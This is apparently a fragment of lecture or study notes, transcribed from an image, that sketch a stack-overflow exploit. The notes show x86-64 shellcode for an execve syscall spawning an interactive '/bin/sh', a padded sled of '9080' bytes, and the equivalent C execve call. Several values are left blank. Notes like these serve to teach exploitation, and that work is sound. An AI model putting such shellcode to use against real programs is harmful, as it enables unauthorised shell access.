 Exploit:
<288> [movq $59, %rax; movabsq ___, %rdi;
movabsq ___, %rsi; -----
--- syscall; "/bin/sh"; "-i"; ----
---- 9080 9080 9080 ---- 9080]
≡ Exec() a shell (/bin/sh is a shell)
execve ("/bin/sh", {"/bin/sh", "-i", "\0"});